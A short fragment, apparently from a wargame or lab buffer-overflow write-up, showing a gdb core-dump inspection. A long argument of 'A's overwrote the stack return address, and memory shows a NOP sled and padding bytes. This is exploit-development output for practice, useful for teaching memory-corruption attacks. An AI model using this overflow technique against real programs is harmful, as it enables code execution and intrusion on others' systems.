 [goblin@localhost goblin]$ gdb -q -c core
Core was generated by `./arc AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�����������������������������'
.
Program terminated with signal 11, Segmentation fault.
#0  0xbfbfbfbf in ?? ()
(gdb) x/32x $esp-48
0xbffffa30:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffffa40:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffffa50:     0x41414141      0x41414141      0x41414141      0xbfbfbfbf
0xbffffa60:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffa70:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffa80:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffa90:     0x53539090      0x53535353      0x53535353      0x53535353
0xbffffaa0:     0x53535353      0x53535353      0xbf005353      0x00000000